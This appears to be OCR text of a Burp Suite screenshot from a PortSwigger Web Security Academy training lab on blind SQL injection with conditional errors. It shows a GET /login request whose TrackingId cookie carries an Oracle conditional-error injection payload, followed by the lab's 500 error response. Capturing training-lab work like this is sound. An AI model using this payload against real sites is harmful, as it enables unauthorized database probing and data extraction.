 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: https://0a6c00b003506c1585de4efe00250078.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a6c00b003506c1585de4efe00250078.web-security-academy.net
3 Cookie: TrackingId=WheGTwpLbtyDoVk1'||(SELECT CASE WHEN (1=1) THEN
TO_CHAR(1/0) ELSE '' END FROM dual)||'; session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6c00b003506c1585de4efe00250078.web-security-academy.net/filte
r?category=Accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-
conditional-errors'>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 3
Inspector
Notes
Done 2,451 bytes | 204 millis
Event log (8) All issues (229) Memory: 317.1MB